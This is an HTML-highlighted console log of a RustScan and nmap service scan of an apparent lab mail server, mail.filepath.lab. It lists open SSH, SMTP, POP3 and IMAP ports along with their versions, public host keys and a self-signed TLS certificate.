.----.<span class="w"> </span>.-.<span class="w"> </span>.-.<span class="w"> </span>.----..---.<span class="w">  </span>.----.<span class="w"> </span>.---.<span class="w">   </span>.--.<span class="w">  </span>.-.<span class="w"> </span>.-.
<span class="p">|</span><span class="w"> </span><span class="o">{}</span><span class="w">  </span><span class="o">}</span><span class="p">|</span><span class="w"> </span><span class="o">{</span><span class="w"> </span><span class="o">}</span><span class="w"> </span><span class="p">|</span><span class="o">{</span><span class="w"> </span><span class="o">{</span>__<span class="w"> </span><span class="o">{</span>_<span class="w">   </span>_<span class="o">}{</span><span class="w"> </span><span class="o">{</span>__<span class="w">  </span>/<span class="w">  </span>___<span class="o">}</span><span class="w"> </span>/<span class="w"> </span><span class="o">{}</span><span class="w"> </span><span class="se">\ </span><span class="p">|</span><span class="w">  </span><span class="sb">`</span><span class="p">|</span><span class="w"> </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span>.-.<span class="w"> </span><span class="se">\|</span><span class="w"> </span><span class="o">{</span>_<span class="o">}</span><span class="w"> </span><span class="p">|</span>.-._<span class="o">}</span><span class="w"> </span><span class="o">}</span><span class="w"> </span><span class="p">|</span><span class="w"> </span><span class="p">|</span><span class="w">  </span>.-._<span class="o">}</span><span class="w"> </span><span class="o">}</span><span class="se">\ </span><span class="w">    </span><span class="o">}</span>/<span class="w">  </span>/<span class="se">\ </span><span class="w"> </span><span class="se">\|</span><span class="w"> </span><span class="p">|</span><span class="se">\ </span><span class="w"> </span><span class="p">|</span>
<span class="sb">`</span>-<span class="s1">&#39; `-&#39;</span><span class="sb">`</span>-----<span class="s1">&#39;`----&#39;</span><span class="w">  </span><span class="sb">`</span>-<span class="s1">&#39;  `----&#39;</span><span class="w">  </span><span class="sb">`</span>---<span class="s1">&#39; `-&#39;</span><span class="w">  </span><span class="sb">`</span>-<span class="s1">&#39;`-&#39;</span><span class="w"> </span><span class="sb">`</span>-<span class="err">&#39;</span>
The<span class="w"> </span>Modern<span class="w"> </span>Day<span class="w"> </span>Port<span class="w"> </span>Scanner.
________________________________________
...

PORT<span class="w">      </span>STATE<span class="w"> </span>SERVICE<span class="w">  </span>REASON<span class="w">         </span>VERSION
<span class="m">22</span>/tcp<span class="w">    </span>open<span class="w">  </span>ssh<span class="w">      </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>OpenSSH<span class="w"> </span><span class="m">8</span>.2p1<span class="w"> </span>Ubuntu<span class="w"> </span>4ubuntu0.11<span class="w"> </span><span class="o">(</span>Ubuntu<span class="w"> </span>Linux<span class="p">;</span><span class="w"> </span>protocol<span class="w"> </span><span class="m">2</span>.0<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ssh-hostkey:<span class="w"> </span>
<span class="p">|</span><span class="w">   </span><span class="m">3072</span><span class="w"> </span>b8:0f:5d:38:2f:0d:50:9d:02:09:a9:43:93:c3:5c:e4<span class="w"> </span><span class="o">(</span>RSA<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ssh-rsa<span class="w"> </span>AAAAB3NzaC1yc2EAAAADAQABAAABgQC1GwaHqOs+GkoM0ZQPyViWvVnC4vpqn7/wzEmsgsPctylW3E26N1VIj2BRBNOrix0MQ+hvoa4GQyhaFldNyB44pxO5GNA9wdMQ9jLlDgI480FaptXg4J9hfFGMtV3vchaiO1kVRm+s8w5Ga0FNN4FRnwA0E8WZ1trdV2DiWsDk8+E+TkrgEv7DDNXq+YcHdgleHEhnDME4hHQpLN/hX1Lqi66PqVPlQXSeQFUfAqUlpSNAOOQL2DnAmn/+WmcDID3MVPmYd6uIIcSnbsE3gOryPQeXubYKv8/b0ROZ/wa9v13m9CorjBcNq9DuXyjtKxodOCepzXHQVkmCBP6ngI8PLSmfpdh5drAbQ2PTS8/N9+hLZ5vmbKIacoUcqVvGWYd+gub9tiPDBeCsz792r3+wzwGPYlC8udoaytGUmVLUaGE2Ht3AU27L4SViXgefrKb8+KgEwdvVhuSvKYC14xoBiTcVWqHzLb0/yN2Jx+r9xu1gFdtMyTI3sBEjA0TOo/k<span class="o">=</span>
<span class="p">|</span><span class="w">   </span><span class="m">256</span><span class="w"> </span>5e:5a:81:9c:c1:4f:d3:aa:93:9c:98:d2:25:4e:50:50<span class="w"> </span><span class="o">(</span>ECDSA<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ecdsa-sha2-nistp256<span class="w"> </span>AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEr2gOH0W+Ap+uUGmvTSN7dTpT8lph8yvoLoE5Tf7MIMfzIN7QzSVVarG3DqkS7FXTnROsPEtfbjf/npNcSKdmc<span class="o">=</span>
<span class="p">|</span><span class="w">   </span><span class="m">256</span><span class="w"> </span>f0:15:b9:05:f5:e3:98:ad:e1:ad:96:a8:c8:cb:a1:17<span class="w"> </span><span class="o">(</span>ED25519<span class="o">)</span>
<span class="p">|</span>_ssh-ed25519<span class="w"> </span>AAAAC3NzaC1lZDI1NTE5AAAAIMNwMWy65FSL0kzNLi9YWo5DJfMlrccbITO8VxrfRXJa
<span class="m">25</span>/tcp<span class="w">    </span>open<span class="w">  </span>smtp<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Postfix<span class="w"> </span>smtpd
<span class="p">|</span>_smtp-commands:<span class="w"> </span>mail.filepath.lab,<span class="w"> </span>PIPELINING,<span class="w"> </span>SIZE<span class="w"> </span><span class="m">10240000</span>,<span class="w"> </span>VRFY,<span class="w"> </span>ETRN,<span class="w"> </span>STARTTLS,<span class="w"> </span>ENHANCEDSTATUSCODES,<span class="w"> </span>8BITMIME,<span class="w"> </span>DSN,<span class="w"> </span>SMTPUTF8,<span class="w"> </span>CHUNKING
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="m">110</span>/tcp<span class="w">   </span>open<span class="w">  </span>pop3<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>pop3d
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span>_pop3-capabilities:<span class="w"> </span>SASL<span class="w"> </span>RESP-CODES<span class="w"> </span>AUTH-RESP-CODE<span class="w"> </span>TOP<span class="w"> </span>UIDL<span class="w"> </span>CAPA<span class="w"> </span>PIPELINING<span class="w"> </span>STLS
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="m">143</span>/tcp<span class="w">   </span>open<span class="w">  </span>imap<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>imapd<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span>_imap-capabilities:<span class="w"> </span>LOGINDISABLEDA0001<span class="w"> </span>capabilities<span class="w"> </span>more<span class="w"> </span>LOGIN-REFERRALS<span class="w"> </span>ID<span class="w"> </span>have<span class="w"> </span>post-login<span class="w"> </span>LITERAL+<span class="w"> </span>listed<span class="w"> </span>IMAP4rev1<span class="w"> </span>Pre-login<span class="w"> </span>STARTTLS<span class="w"> </span>OK<span class="w"> </span>IDLE<span class="w"> </span>SASL-IR<span class="w"> </span>ENABLE
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="m">993</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssl/imap<span class="w"> </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>imapd<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
